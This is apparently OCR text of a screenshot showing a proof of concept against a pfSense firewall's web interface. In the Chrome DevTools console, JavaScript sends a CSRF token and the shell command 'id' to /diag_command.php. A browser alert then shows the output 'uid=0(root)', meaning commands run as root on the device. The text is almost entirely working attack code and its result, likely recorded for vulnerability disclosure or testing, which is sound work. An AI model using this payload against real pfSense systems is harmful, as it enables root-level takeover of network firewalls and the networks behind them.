 pfsense
COMMUNITY EDITION
192.168.102.52 내용:
uid=0(root) gid=0(wheel) groups=0(wheel)
확인
Status / Das
DevTools is now available in Korean! Always match Chrome's language Switch DevTools to Korean Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse >> 150 743
top ▼ Filter Default levels ▼ 743 Issues: 743
> var formData = new FormData();
formData.append("__csrf_magic", csrfMagicToken);
formData.append("txtCommand", "id");
formData.append("txtRecallBuffer", "id");
formData.append("submit", "EXEC");
formData.append("dlPath", "");
formData.append("ulfile", new Blob(), "");
formData.append("txtPHPCommand", "");
fetch("/diag_command.php", {
    method: "POST",
    body: formData
}).then(response => response.text()).then(data => {
    const parser = new DOMParser();
    const doc = parser.parseFromString(data, "text/html");
    const contentDiv = doc.querySelector("div.content");
    if (contentDiv) {
        alert(contentDiv.textContent);
    } else {
        alert("No content found");
    }
})